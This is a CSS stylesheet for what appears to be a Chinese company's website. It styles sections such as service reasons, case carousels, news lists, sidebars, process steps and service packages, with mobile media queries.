.liyou_title .step{font-size: 48px;font-weight: bold;width: 73px;height: 83px;background: url(../images/step_bg.png) no-repeat;margin: 0 auto;transition: all .4s;}
.liyou_title .step:hover{transform: rotateY(30deg);}
.liyou_title .step span{display: block;font-size: 12px;margin-top: -14px;font-weight: normal;}
.liyou_title p{font-size: 40px;color: #000;font-weight: bold;padding: 6px 0;}
.liyou_title p span{color: #3a9995;}
.liyou_title p + p{font-size: 16px;color: #424242;font-weight: normal;}
.liyou_1{margin-bottom: 60px;}
.liyou_1>div{display: inline-block;vertical-align: top;}
.liyou_1>div{*display: inline;}
.liyou_1 .left{}
.liyou_1 .left>div .pic_box{width: 100%;height: 432px;overflow: hidden;}
.liyou_1 .left>div .pic_box img{width: 100%;height: 100%;}
.liyou_1 .left>div:first-child{position: relative;}
.liyou_1 .left>div .txt_box{position: absolute;bottom: 0;right:0;left:0;background: #3a9995;filter: alpha(Opacity=40);opacity: .4;width: 100%;height: 46px;line-height: 46px;}
.liyou_1 .left>div .txt_box p{font-size: 16px;color: #fff;text-align: center;}
.liyou_1 .left > div + div{width: 100%;height: 182px;background: #3a9995;}
.liyou_1 .left > div + div p{color: #fff;padding: 24px 20px;line-height: 24px;}
.liyou_1 .left > div + div .details{width: 130px;height: 34px;line-height: 34px;text-align: center;border: 1px solid #fff;display: inline-block;vertical-align: top;border-radius: 8px;color: #fff;transition: all .4s;background: none;font-size: 14px;}
.liyou_1 .left > div + div .details{margin-left: 28px;margin-right: 30px;}
.liyou_1 .left > div + div .details:hover,.reason5_left > div button:hover,.case_box .details:hover{background: #ec970c;}
.liyou_1 .left > div + div a{width: 132px;height: 36px;line-height:36px;text-align:center;background: #ec970c;border-radius: 8px;color: #fff;border: none;transition: all .4s;display:inline-block;}
.liyou_1 .left > div + div a:hover{cursor: pointer;box-shadow: 4px 4px 4px #266461;}
.liyou_1 .right{}
.liyou_1 .right > div > div{display: inline-block;border-bottom: 0px solid #e5e5e5;text-align: center;}
.liyou_1 .right > div > div{*display: inline;}
.liyou_1 .right > div > div .img_box{width: 208px;height: 207px;overflow: hidden;}
.liyou_1 .right > div > div .img_box img{width: 100%;}
.liyou_1 .right > div > div p{font-size: 16px;color: #000;padding: 16px 0;}
.liyou_1 .right > div > div p span{font-size: 14px;color: #686868;}
.liyou_1 .right > div > div .img_link{border-bottom:1px solid #e5e5e5;}
.liyou_1 .right > div > div a{width: 100px;height: 26px;line-height:26px;border:1px solid #ec970c;color: #ec970c;border-radius: 8px;background: none;margin-bottom: 14px;transition: all .4s;display:inline-block;}
.liyou_1 .right > div > div a:hover{cursor: pointer;background: #ec970c;color: #fff;}
.right_bottom{margin-top: 0px;width: 100%;position: relative;}
.right_bottom .pic_box{width: 100%;height: 298px;overflow: hidden;}
.right_bottom .pic_box img{display: block;margin: 0 auto;}
.right_bottom .txt_box{text-align: left !important;padding: 15px 20px;position: absolute;bottom: 0;left: 0;font-size: 15px;line-height: 24px;color: #fff;width: 100%;background: #3a9995;filter: alpha(Opacity=80);opacity: .8;box-sizing: border-box;}
@media screen and (max-width:767px) {
    .liyou_title p + p{padding:0 15px;}
    .liyou_1 .left>div .pic_box{height:auto;}
    .liyou_1 .left > div + div{padding-bottom:25px;width: 100%;height: auto;}
    .liyou_1 .left > div + div p{color: #fff;padding: 24px 20px 0;line-height: 24px;}
    .liyou_1 .left > div + div .details{width:auto;height: 34px;line-height: 34px;}
    .liyou_1 .left > div + div .details{margin-left: 28px;margin-right: 30px;}

    .liyou_1 .right > div > div .img_box{width: 100%;height: auto;overflow: hidden;}
    .liyou_1 .right > div > div .img_box img{width: 100%;height:auto;}
    .liyou_1 .right > div > div a{width: 40%;}

    .right_bottom{margin-top: 0px;}
    .right_bottom .pic_box{width: 100%;height: 298px;}
    .right_bottom .pic_box img{width:100%;height:auto;}
    .right_bottom .txt_box{padding: 15px 20px;width: 100%;}

}

/*liyou 2*/
.liyou_2{background: url(../images/gd_bg.jpg) no-repeat center 30px;padding-bottom:68px;}
.liyou_2 .slider{background:#fff;}
.liyou_2 .carousel-left{position:relative;left:0;bottom:0;margin-left:0;float:left;background: #3a9995;width:244px; height: 602px;overflow:hidden;}
.liyou_2 #carousel-btn{display:inline; float:left; width:244px; height: 602px; margin-right:20px; background: #3a9995;}
.liyou_2 #carousel-btn a{display: block; color: #fff; float: right; width: 130px; height: 40px; line-height: 40px; text-align: right; padding-right: 10px; margin: 20px 0; background: rgba(255,255,255,0.28); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66ffffff,endColorstr=#66ffffff);}
.liyou_2 #carousel-btn a:hover{background: #ec970c;}
.liyou_2 .carousel-indicators{margin-left: -38%;}
.liyou_2 .carousel-indicators li{margin:0 auto;display:block;background-color:transparent;width:186px; height:160px;color:#fff;line-height:23px;opacity:.5}
.liyou_2 .carousel-indicators li.active{width:186px; height:160px;opacity:1}
.liyou_2 .carousel-indicators li img{width:186px; height:126px;}
.liyou_2 .carousel-inner{float:left;margin-left:15px;width:860px; height:500px;overflow:hidden;}
.liyou_2 .sign{font-size: 28px; color: #148580; font-weight: bold; float: right; margin: 24px 40px;}
@media screen and (max-width:767px) {
    .liyou_2 .carousel-left{display:none;}
    .liyou_2 .carousel-inner{float:none;margin-left:0;width:100%;height:auto;overflow:hidden;}
    .liyou_2 .sign{float: none; margin: 24px 10px 15px;font-size: 18px;text-align:center;}
}

/*liyou 3*/
.liyou_3{padding-top:90px;}
/*tab切换*/
.div-tab-head,.div-tab-head1{text-align: center;margin-bottom: 30px;}
.div-tab-head li,.div-tab-head1 li{display: inline-block;width: 150px;height: 40px;line-height: 40px;text-align: center;border: 1px solid #3c9c9b;color: #3c9c9b;cursor: pointer;border-radius: 4px;font-size: 14px;}
.div-tab-head li,.div-tab-head1 li{*display: inline;}
.div-tab-head li + li,.div-tab-head1 li + li,.div-tab-head1 li + li + li{margin-left: 10px;}
.head-on,.head-on1{background: #3c9c9b;color: #fff !important;}
.week,.week1{display: none;}
.week-on{display: block;}
.week-on1{display: inline-block;}
.week-on1{*display: inline;}
/*sd*/
.icon-arrow-a-left, .icon-arrow-a-right { background: url(../images/ico_2020.png) no-repeat; }
.icon-arrow-a-left { background-position: 0 0; height: 50px; width: 50px; }
.icon-arrow-a-left:hover, .icon-arrow-a-left.arrow-a-left_hover, .icon-arrow-a-left.arrow-a-left-hover { background-position: -60px 0; }
.icon-arrow-a-right { background-position: -120px 0; height: 50px; width: 50px; }
.icon-arrow-a-right:hover, .icon-arrow-a-right.arrow-a-right_hover, .icon-arrow-a-right.arrow-a-right-hover { background-position: -180px 0; }
#main {overflow: hidden; zoom: 1; position: relative; }
.index_b_hero { width: 960px; height: 542px; margin: auto; position: relative; }
.index_b_hero img { width: 960px; height: 542px; }
.index_b_hero .heros { width: 960px; height: 542px; }
.index_b_hero .hero-wrap { overflow: visible; position: absolute; }
.index_b_hero .next, .index_b_hero .prev { filter: alpha(Opacity=70); opacity: .7; position: absolute; top: 50%; margin-top: -25px; margin-left: -70px; background-color: #303030; z-index: 4; border-radius: 4px; }
.index_b_hero .next:hover, .index_b_hero .prev:hover { background-color: #ec970c; opacity: 1;}
.index_b_hero .next { margin: -25px -70px 0 0; right: 0; }
.index_b_hero .disabled { background-color: #eee; }
.index_b_hero .mask-left, .index_b_hero .mask-right, .index_b_hero .hero { background: #fff; /*padding: 5px;*/ z-index: 1; position: absolute; top: 0; left: 0; width: 960px; height: 542px; overflow: hidden; left: 1920px; }
/*.index_b_hero .hero{position: relative;}*/
.index_b_hero .hero p{position: absolute; bottom: 0; background: rgba(0,0,0,0.6); color: #fff; line-height: 24px; padding: 20px 10px; display: none;}
.index_b_hero .mask-right, .index_b_hero .mask-left { z-index: 4; left: -960px; filter: alpha(Opacity=50); opacity: .5; background: #000; overflow: hidden; }
.index_b_hero .mask-right { left: 960px; }
.index_b_hero .active { z-index: 2; left: 0; }

@media screen and (max-width:767px) {
    .index_b_hero { width:480px; height: 342px; }
    .index_b_hero img { width: 480px; height: 342px; }
    .index_b_hero .heros { width: 480px; height: 342px; }
    .index_b_hero .mask-left, .index_b_hero .mask-right, .index_b_hero .hero { left: 0; width: 480px; height: 342px; left: 960px; }
    .index_b_hero .mask-right, .index_b_hero .mask-left { left: -480px;}
    .index_b_hero .mask-right { left: 480px; }
}

/*liyou 4*/
.liyou_4{height: 856px;background: url(../images/liyou_4_bg.jpg) no-repeat center;}
.liyou_4 .liyou_title{margin: 0;padding-top: 16px;}
.liyou_4 .pic_box{text-align: center;margin-top: 40px;}
.liyou_4 .pic_box img{width:100%;height:auto;}
@media screen and (max-width:767px) {
    .liyou_4{padding-bottom:50px;height: auto;}
    .liyou_4 .pic_box{margin-bottom:25px;}
}

/*liyou 5*/
.liyou_5{height: 228px;font-size: 0;position: relative;}
.liyou_5>div{width: 50%;*width: 49.99%;height: 228px;display: inline-block;vertical-align: top;}
.liyou_5>div{*display: inline;}
.liyou_5 .left{background: url(../images/liyou_left.jpg) no-repeat center;}
.liyou_5 .left h3{font-size: 40px;color: #fff;margin-bottom: 20px;}
.liyou_5 .left>div{width: 450px;text-align: center;margin: 40px auto;background: url(../images/liyou_txt_left.png) no-repeat top left,url(../images/liyou_txt_right.png) no-repeat top right;background-position: left 20px, right 20px;}
.liyou_5 .left p{font-size: 16px;color: #fff;margin-bottom: 20px;}
.liyou_5 .right{background: url(../images/liyou_right.jpg) no-repeat center;}
.liyou_5 .liyou_title{position: absolute;width: 100% !important;left: 0;height: auto !important;top: 45%;}
.liyou_5 .left a{width: 132px;height: 36px;line-height:36px;text-align:center;background: transparent;border-radius: 8px;color: #fff;border: 1px solid #fff;font-size:16px;transition: all .4s;display:inline-block;}
.liyou_5 .left a:hover{cursor: pointer;background: #ec970c;color:#fff;}
@media screen and (max-width:767px) {
    .liyou_5{height: 228px;font-size: 0;position: relative;}
    .liyou_5>div{width: 100%;*width: 99.99%;height: 228px;}
    .liyou_5 .left h3{font-size: 32px;margin-bottom: 10px;}
    .liyou_5 .left>div{width: 96%;text-align: center;margin: 60px auto;background: transparent;background-position: left 20px, right 20px;}
    .liyou_5 .liyou_title{position: absolute;width: 100% !important;left: 0;height: auto !important;top: 0;}
    .liyou_5 .right{display:none;}
}

/*case*/
.case_box{height: 428px;background: url(../images/case_bg.jpg) no-repeat;padding-top: 50px;box-sizing: border-box;}
.case_box>div{font-size: 0;}
.case_box>div>div{display: inline-block;vertical-align: middle;}
.case_box>div>div{*display: inline;}
.case_box>div>div + div img{padding-left: 80px;}
.case_box .title{width: 214px;height: 54px;line-height: 54px;background: #3a9995;border-radius: 10px;font-size: 32px;font-weight: bold;color: #fff;text-align: center;}
.box ul li,.link ul li{display: block;float: left;width: 146px;height: 136px;margin: 8px;border: 3px solid #3a9995;}
.box ul li div,.link ul li div{height: 100px;}
.box ul li p,.link ul li p{font-size: 14px;background: #3a9995;color: #fff;padding: 4px;text-align: center;}
.box,.link{height: 136px;width: 2920px;}
#box1,#box2{float: left}
.wrap,.wrap1{position: relative;width: 80%;height: 136px;overflow: hidden;margin: 30px 0;}
.box,.box1,.link{position: absolute;left: 0;}
.case_box a.details{width: 132px;height: 36px;line-height:36px;text-align:center;background: transparent;border-radius: 8px;color: #fff;border: 1px solid #fff;font-size:16px;transition: all .4s;display:block;border-color: #3a9995;color: #3a9995;}
.case_box a:hover.details{cursor: pointer;background: #ec970c;color:#fff;}
@media screen and (max-width:767px) {
    .case_box{height: auto;}
    .case_box .title{margin:0 auto;}
    .box ul li img,.link ul li img{width:100%;}
    .wrap,.wrap1{width: 100%;overflow:hidden;}
    .case_box a.details{margin:0 auto;}
    .case_box>div>div + div img{padding-left:0;padding-top:25px;width:100%;}
}

/*chengxin*/
.chengxin{width:100%;height: 228px;margin-top: 50px;background: url(../images/chengxin_bg.jpg) no-repeat center;clear:both;}
.chengxin .txt{float:right;padding-top:25px;text-align:center;}
.chengxin h3{font-size: 40px;color: #fff;margin-bottom: 20px;font-weight:bold;}
.chengxin p{font-size: 16px;color: #fff;margin-bottom: 20px;}
.chengxin a.btn-primary{background-color:transparent;border-color:#fff;}
.chengxin a:hover.btn-primary{background-color:#ec970c;}
@media screen and (max-width:767px) {
.chengxin{width:100%;height: auto;margin-top: 25px;padding-bottom:35px;background: url(../images/chengxin_bg.jpg) no-repeat 100% center;clear:both;}
.chengxin .txt{float:none;padding-top:25px;}
.chengxin h3{font-size: 24px;}
}




/*banner*/
.banner{width: 100%;overflow: hidden;}
.banner img{width:100%;height:auto;}

/*crumb*/
.crumb{border-bottom: 1px solid #c8c8c8;height: 54px;line-height: 54px;font-size: 14px;color: #7e7e7e;}
.crumb a{color: #7e7e7e;}
.crumb span,.crumb a:hover{color: #3a9995;}

/*news list*/
.news_box{margin-top:25px;}
.news_box .news_left{}
.news_box .news_right{}

.news_list>div{border-bottom: 1px solid #f2f2f2;padding: 20px 0;}
.news_list>div>div{display: inline-block;vertical-align: top;}
.news_list>div>div{*display: inline;}
.news_list>div>div em{font-size: 30px;color: #666666;font-style: normal;}
.news_list>div>div p{text-indent: 0 !important;}
.news_list>div em:after{content: "";width: 30px;height: 1px;margin: 20px 4px;border-bottom: 1px solid #cacad0;display: inline-block;vertical-align: top;}
.news_list>div .titlepic img{width:100%;}
.news_list>div .txt{}
.news_list>div .txt h3{margin-top:0;font-size: 18px;font-weight: bold;color: #484848;text-align: left;padding-bottom: 6px;}
.news_list>div .txt h3 a:hover{color: #f1990d;}
.news_list>div .txt p{text-indent: 0;font-size: 14px;color: #666666;line-height: 26px;}
.news_list>div .txt .more{display: inline-block;padding: 6px 22px;font-size: 14px;color: #3a9995;border: 1px solid #3a9995;border-radius: 20px;margin-top: 10px;}
.news_list>div .txt .more:hover{background: #f1990d;color: #fff;border: 1px solid #f1990d;}
@media screen and (max-width:767px) {
    .news_list>div .txt h3{margin-top:0;margin-bottom:0;font-size: 16px;font-weight: normal;color: #484848;text-align: left;padding-bottom: 6px;line-height:24px;}
    .news_list>div .txt h3 a:hover{color: #f1990d;}
    .news_list>div .txt p{display:none;}
}

/*news right*/
.sidebar{}
.sidebar>div{border: 1px solid #efefef;box-sizing: border-box;margin-bottom: 10px;}
.sidebar .title{font-size: 18px;color: #fff;background: #3a9995;height: 46px;line-height: 46px;padding-left: 12px;}
.sidebar .title span{width: 47px;height: 7px;background: url(../images/ico_arrow.png) no-repeat;float: right;margin: 20px;}

/*ser*/
.sidebar .rec_ser ul{padding:10px;}
.sidebar .rec_ser ul li{margin-bottom:15px;background: #ff9900;text-align: center;}
.sidebar .rec_ser ul li{*display: inline;}
.sidebar .rec_ser ul li:nth-child(3n){margin-right: 0;}
.sidebar .rec_ser ul li:nth-child(2n){background: #999999;}
.sidebar .rec_ser ul li a{display: block;height: 34px;line-height: 34px;color: #fff !important;font-size: 14px;}

.sidebar .rec_list img{width: 100%;}
.sidebar .rec_list ul{margin-bottom:0;}
.sidebar .rec_list ul li i{width: 10px;height: 2px;background: #999999;display: inline-block;vertical-align: top;margin-top: 16px;margin-right: 8px;}
.sidebar .rec_list ul li{padding:0 10px;height: 36px;line-height: 36px;border-bottom: 1px solid #f0f0f0;overflow:hidden;}
.sidebar .rec_list ul li:last-child{border: none;}
.sidebar .rec_list ul li a{display: block;font-size: 14px;color: #666666;}
.sidebar .rec_list ul li a:hover{color: #ff9900;}
.sidebar .rec_list ul li a:hover i{background: #ff9900;}
@media screen and (max-width:300px) {
    .sidebar{display:none;}
}

/*pic list*/
.pic_box{}
.pic_box>div{padding-top:35px;padding-bottom:15px;}
.pic_box a:hover .txt{background: #f1990d;}
.pic_box a:hover .txt span{background: #fff;color: #3a9995;}
.pic_box a:hover .txt h3,.pic_box a:hover .txt p{color: #fff;}
.pic_box .titlepic{width: 360px;max-height: 252px;overflow: hidden;}
.pic_box .titlepic img{width: 100%;display: block;}
.pic_box .txt{margin-bottom:25px;width: 360px;*width: 332px;background: #f4f4f4;padding: 14px;color: #000;transition: all .4s;box-sizing: border-box;line-height: 30px;text-align: center;}
.pic_box .txt h3{font-size: 16px;font-weight:normal;}
.pic_box .txt p{display:none;height:90px;overflow:hidden;}
.pic_box .txt span{display: block;margin: 0 auto;width: 110px;height: 36px;line-height: 36px;background: #f1990d;color: #fff;text-align: center;margin-top: 10px;}
@media screen and (max-width:767px) {
    .pic_box .titlepic{width: 100%;max-height: 252px;overflow: hidden;}
    .pic_box .txt{width: 100%;;*width: 100%;padding: 14px;line-height: 30px;}
    .pic_box .txt h3{font-weight:normal;}
    .pic_box .txt p{display:none;}
}

/*通用一级*/
.son{clear:both;text-align:center;}
.son .title{margin:20px 0;display: inline-block;font-size: 18px;color: #fff;font-weight: bold;text-align:center;}
.son .title a{display:block;padding: 12px 46px;background: #3a9995;color:#fff;}
.son .title a:hover{background: #106965;color:#fff;}


/*article*/
.news_box .news_left .title h1{font-size: 18px;color: #484848;text-align: center;padding-bottom: 16px;}
.news_box .news_left .title>div p{background: #f1f2f2;height: 40px;line-height: 40px;font-size: 14px;color: #484848;text-align: center;}
.news_box .news_left .content{padding: 30px 0px 15px;}
.news_box .news_left .content img{text-indent:0;max-width:90%;height:auto!important;}
.news_box .news_left .content div{font-size: 16px;text-indent: 2em;line-height:30px;padding-bottom: 20px;}
.news_box .news_left .content b{font-size: 14px;font-weight: bold;padding-bottom: 20px;display: block;}
.news_box .news_left .pn p{text-indent: 0;padding-bottom: 0;font-weight: bold;}
.news_box .news_left .pn p a{font-weight: normal;}
.news_box .news_left .pn p a:hover{color: #f1990d;}
.news_box .news_left .btn{padding-bottom:25px;text-align: center;}
.news_box .news_left .btn img{padding: 0 14px;display: inline;}
@media screen and (max-width:767px) {
    .news_box .news_left .content{padding: 0px 0px 15px;}
    .news_box .news_left .content img{max-width:80%;height:auto!important;}
    .news_box .news_left .btn{display:none;}
}

/*liucheng*/
.process{margin:0;padding:35px 0 0;width:100%;overflow:hidden;}
.process .processList{margin:0;padding:0 0 25px;width:100%;overflow:hidden;}
.process .processList ul{margin:0;padding:0;width:100%;overflow:hidden;height:auto;background:url(../images/p3.png) repeat-y;}
.process .processList ul .processListfoot{padding:0;width:100%;height:1px;border-bottom-width:thin;border-bottom-style:solid;border-bottom-color:#fff;clear:both;margin-top:0;margin-right:0px;margin-bottom:0;margin-left:0px;}
.process li.processT{float:left;width:265px;color:#575757;font-family:Arial,Tahoma;font-size:16px;font-weight:bold;padding:0;margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:25px;}
.process li.processT span{text-shadow:2px 2px 2px #ffffff;zoom:1;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=2,Direction=150,color=#ffffff);}
.process li.processV{float:right;width:770px;color:#000;font-family:Arial,Tahoma;font-size:14px;font-weight:normal;padding:0;font-style:normal;margin:10px;margin-right:25px;line-height:22px;}
.process .color1{color:#b11a39!important}
.process .STYLE1{color:#FF0000!important}
.process .STYLE2{font-size:18px!important}
.process .STYLE3{color:#FF0000!important;font-size:18px!important;font-weight:bold;}
.process .f22{font-size:22px!important;}
.process .f18{font-size:18px!important;}
.process .red {color:red;}
@media screen and (max-width:767px) {
    .process{margin:0;padding:0px 0 0;width:100%;background:none;overflow:hidden;}
    .process .processList{margin:0;padding:0 0 12px;width:100%;background:#fff;overflow:hidden;}
    .process .processList ul{margin:0;padding:0;width:100%;overflow:hidden;height:auto;background:#fff;}
    .process .processList ul .processListfoot{display:none;}
    .process li.processT{float:none;width:90%;color:#575757;font-family:Arial,Tahoma;font-size:16px;font-weight:bold;padding:0;margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:20px;}
    .process li.processT span{text-shadow:2px 2px 2px #ffffff;zoom:1;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=2,Direction=150,color=#ffffff);}
    .process li.processV{float:none;border-radius:10px;width:90%;color:#000;font-family:Arial,Tahoma;font-size:14px;background:#7bd6d1;font-weight:normal;padding:3%;font-style:normal;margin:0px auto;line-height:24px;}
}

/*aboutus*/
/*intro*/
.company_intro{height: 790px;background: url(../images/company_bg_001.jpg) no-repeat center 0;/*padding: 1px;*/}
.company_intro .intro{width: 1110px;margin: 0 auto;}
.company_intro .intro>div>div{display: inline-block;vertical-align: middle;}
.company_intro .intro>div>div{*display: inline;}
.company_intro .intro .pic{margin-top: 48px;}
.company_intro .intro .txt{width: 490px;margin-left: 36px;}
.company_intro .intro .txt h3{font-size: 36px;color: #040404;padding-bottom: 10px;}
.company_intro .intro .txt span{font-size: 24px;color: #feb300;padding-right: 24px;}
.company_intro .intro .txt p,.company_intro .intro>p{color: #737373;line-height: 30px;padding-top: 20px;}
@media screen and (max-width:767px) {
    .company_intro{padding-bottom:35px;height: auto;background: url(../images/company_bg_0011.jpg) no-repeat center 100%;}
    .company_intro .intro{width: 96%;margin: 0 auto;}
    .company_intro .intro .pic{margin-top: 25px;}
    .company_intro .intro .pic img{width:100%;}
    .company_intro .intro .txt{width: 96%;margin-left: 0;}
    .company_intro .intro .txt h3{font-size: 26px;}
    .company_intro .intro .txt span{font-size: 24px;}
}

/*fwfw*/
.fwfw{padding: 1px;background: url(../images/fwfw_bg.jpg) no-repeat center 0;}
.fwfw .hd_title h3{color: #3d3d3d;}
.fwfw_con>div{display: inline-block;vertical-align: top;}
.fwfw_con>div{*display: inline;}
.fwfw_con div{margin-bottom: 30px;display: inline-block;vertical-align: top;position: relative;}
.fwfw_con div{*display: inline;}
.fwfw_con div h3{width: -webkit-max-content;width: -moz-max-content;width: max-content;padding: 12px 20px;font-size: 18px;color: #fff;border-radius: 10px;display: inline-block;text-align: center;position: absolute;top: -20px;left:0;right:0;margin:auto;}
.fwfw_con div p{background: rgba(58,153,149,0.24);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#663a9995,endColorstr=#663a9995);border: 1px dashed #74a8b7;border-radius: 10px;padding: 46px 30px 16px 30px;height: 150px;box-sizing: border-box;font-size:16px;}
.fwfw_con div:first-child h3{background: #f1990d;}
.fwfw_con div + div h3{background: #3a9995;}
.fwfw_con div + div + div h3{background: #9bc03f;}
.fwfw_con div + div + div + div h3{background: #ecc510;}
.fwfw_con div + div + div + div + div h3{background: #62c8e4;}
.fwfw_con div + div + div + div + div + div h3{background: #2baca8;}
@media screen and (max-width:767px) {
    .fwfw{padding: 1px;background: url(../images/fwfw_bg.jpg) repeat-y center 0;}
    .fwfw_con{margin-top:35px;}
    .fwfw_con div p{height: auto;}
}

/*fwfa*/
.fwfa{}
.fwfa_con ul{position:relative;}
.fwfa_con li{position:absolute;font-size:22px;color:#fff;text-align:center;}
.fwfa_con li.f1{left:0px;top:0px;background:#3a9995;padding:35px;border-radius:180px;width:180px;height:180px;}
.fwfa_con li.f2{right:50px;top:50px;background:#7bd6d1;padding:30px;font-size:20px;border-radius:150px;width:160px;height:160px;}
.fwfa_con li.f3{left:150px;top:150px;background:#3a9995;padding:45px;border-radius:200px;width:200px;height:200px;}
@media screen and (max-width:767px) {
    .fwfa{padding-bottom:25px;}
    .fwfa_con img{width:100%;}
    .fwfw_con div p{height: auto;}
    .fwfa_con li{position:relative;margin-bottom:10px;font-size:16px;}
    .fwfa_con li.f1{left:0px;top:0px;background:#3a9995;padding:15px;border-radius:50px;width:100%;height:auto;}
    .fwfa_con li.f2{right:0px;top:0px;background:#7bd6d1;padding:15px;font-size:16px;border-radius:50px;width:100%;height:auto;}
    .fwfa_con li.f3{left:0px;top:0px;background:#3a9995;padding:15px;border-radius:50px;width:100%;height:auto;}
}

/*fwys*/
.fwys{padding: 1px;background: url(../images/gd_bg.jpg) no-repeat center 0;}
.fwys .hd_title h3{color: #3d3d3d;}
.fwys_con>div{display: inline-block;vertical-align: top;}
.fwys_con>div{*display: inline;}
.fwys_con div{margin-bottom: 30px;display: inline-block;vertical-align: top;position: relative;}
.fwys_con div{*display: inline;}
.fwys_con div h3{width: -webkit-max-content;width: -moz-max-content;width: max-content;padding: 12px 20px;font-size: 18px;color: #fff;border-radius: 10px;display: inline-block;text-align: center;position: absolute;top: -20px;left:0;right:0;margin:auto;}
.fwys_con div p{background: rgba(58,153,149,0.24);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#663a9995,endColorstr=#663a9995);border: 1px dashed #74a8b7;border-radius: 10px;padding: 46px 30px 16px 30px;height: 170px;box-sizing: border-box;font-size:16px;}
.fwys_con div:first-child h3{background: #f1990d;}
.fwys_con div + div h3{background: #3a9995;}
.fwys_con div + div + div h3{background: #9bc03f;}
.fwys_con div + div + div + div h3{background: #ecc510;}
.fwys_con div + div + div + div + div h3{background: #62c8e4;}
.fwys_con div + div + div + div + div + div h3{background: #2baca8;}
@media screen and (max-width:767px) {
    .fwys{padding: 1px;background: url(../images/gd_bg.jpg) repeat-y center 0;}
    .fwys_con{margin-top:35px;}
    .fwys_con div p{height: auto;}
}


/*shbz*/
.shbz_con{position:relative;background:url(../images/shbz.png) no-repeat center center;height:800px;}
.shbz_con .bzt{position:absolute;top:44%;left:0;right:0;margin:auto;font-size:42px;font-weight:bold;display: inline-block;text-align: center;}
.shbz_con li{position:absolute;top:200px;}
.shbz_con li h3{font-size: 32px;color: #23b0aa;padding-bottom: 10px;font-weight:bold;}
.shbz_con li p{font-size: 16px;color: #333;}
.shbz_con .bz_01{left:90px;top:50px;text-align:right;width:300px;}
.shbz_con .bz_02{right:90px;top:50px;text-align:left;width:300px;}
.shbz_con .bz_03{left:90px;top:300px;text-align:right;width:180px;}
.shbz_con .bz_04{right:90px;top:300px;text-align:left;width:180px;}
.shbz_con .bz_05{left:90px;top:580px;text-align:right;width:300px;}
.shbz_con .bz_06{right:90px;top:580px;text-align:left;width:300px;}
@media screen and (max-width:767px) {
    .shbz_con{padding-bottom:25px;background:transparent;height:auto;text-align:center;}
    .shbz_con .bzt{position:relative;top:0;left:0;right:0;margin:auto;font-size:26px;font-weight:bold;display: inline-block;text-align: center;}
    .shbz_con li{position:relative;top:0px;}
    .shbz_con li h3{font-size: 26px;color: #23b0aa;padding-bottom: 10px;font-weight:bold;text-align:center;}
    .shbz_con li p{padding:15px;border-radius:50px;border:1px solid #3a9995;background:transparent;font-size: 16px;color: #333;}
    .shbz_con .bz_01{left:0px;top:0px;text-align:left;width:100%;}
    .shbz_con .bz_02{right:0px;top:0px;text-align:left;width:100%;}
    .shbz_con .bz_03{left:0px;top:0px;text-align:left;width:100%;}
    .shbz_con .bz_04{right:0px;top:0px;text-align:left;width:100%;}
    .shbz_con .bz_05{left:0px;top:0px;text-align:left;width:100%;}
    .shbz_con .bz_06{right:0px;top:0px;text-align:left;width:100%;}
}

/*fwtc*/
.fwtc{padding: 1px;background: url(../images/fwtc_bg.jpg) no-repeat center 0;height:550px;}
.fwtc .hd_title h3{color: #3d3d3d;}
.fwtc_con>div{display: inline-block;vertical-align: top;}
.fwtc_con>div{*display: inline;}
.fwtc_con div{margin-bottom: 30px;display: inline-block;vertical-align: top;position: relative;}
.fwtc_con div{*display: inline;}
.fwtc_con div h3{width: -webkit-max-content;width: -moz-max-content;width: max-content;padding: 12px 20px;font-size: 18px;color: #fff;border-radius: 10px;display: inline-block;text-align: center;position: absolute;top: -20px;left:0;right:0;margin:auto;}
.fwtc_con div ul{background: rgba(58,153,149,0.2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#663a9995,endColorstr=#663a9995);border: 1px dashed #3a9995;border-radius: 10px;padding: 46px 30px 16px 30px;height: 170px;box-sizing: border-box;font-size:16px;}
.fwtc_con div:first-child h3{background: #f1990d;}
.fwtc_con div + div h3{background: #3a9995;}
.fwtc_con div + div + div h3{background: #9bc03f;}
.fwtc_con div + div + div + div h3{background: #ecc510;}
.fwtc_con div + div + div + div + div h3{background: #62c8e4;}
.fwtc_con div + div + div + div + div + div h3{background: #2baca8;}
.fwtc_con div ul li span{display:block;padding:25px 0px;text-align:center;border-radius:100px;background:#ccc;width:100px;height:100px;font-size:18px;}
.fwtc_con div ul li span em{color:red;font-size:24px;font-style:normal;display:block;}
.fwtc_con div ul li div{padding:25px 0 0 25px;color:#000;font-weight:bold;}
@media screen and (max-width:767px) {
    .fwtc{padding: 1px;background: url(../images/fwtc_bg.jpg) repeat-y center 0;height:auto;}
    .fwtc_con{margin-top:35px;}
    .fwtc_con div ul{padding: 46px 15px 16px 15px;height: auto;box-sizing: border-box;font-size:16px;}
    .fwtc_con div p{height: auto;}
    .fwtc_con div ul li div{padding:25px 0 0 5px;}

}

/*zyys*/
.zyys{}
.zyys_con{background:url(../images/zyys_bg.png) no-repeat center center;}
.zyys_con .ys{position:relative;margin:0px;width:100%;height:554px;color:rgb(0,0,0);font-size:13px;padding:0px;background-repeat:no-repeat;overflow:hidden;background-image:url(../images/zyys.png);}
.zyys_con .ys ul{position:relative;margin:45px 0px 0px;padding-left:0px;width:780px;padding-right:25px;float:right;height:554px}
.zyys_con .ys ul li{padding-bottom:0px;line-height:24px;list-style-type:none;margin:2px 0px 1px 140px;padding-left:0px;padding-right:2px;display:inline;font-family:黑体;float:left;height:53px;font-size:14px;padding-top:0px;}
.zyys_con .ys h3{padding-bottom:0px;margin:0px;padding-left:0px;padding-right:0px;float:left;color:rgb(254,48,46);font-size:18px;padding-top:0px;}
.zyys_con .ys ol{position:absolute;text-align:center;margin:0px;padding-left:0px;width:300px;padding-right:0px;font-family:黑体;height:214px;font-weight:bold;top:0px;left:57px;}
.zyys_con .ys ol li{height:76px;line-height:76px;}
.zyys_con .ys .black{padding-bottom:0px;line-height:76px;list-style-type:none;margin:0px;padding-left:0px;padding-right:0px;height:76px;font-size:20px;padding-top:0px}
.zyys_con .ys .green{padding-bottom:0px;line-height:76px;list-style-type:none;margin:0px;padding-left:0px;padding-right:0px;height:76px;color:rgb(56,194,34);font-size:32px;padding-top:0px;}
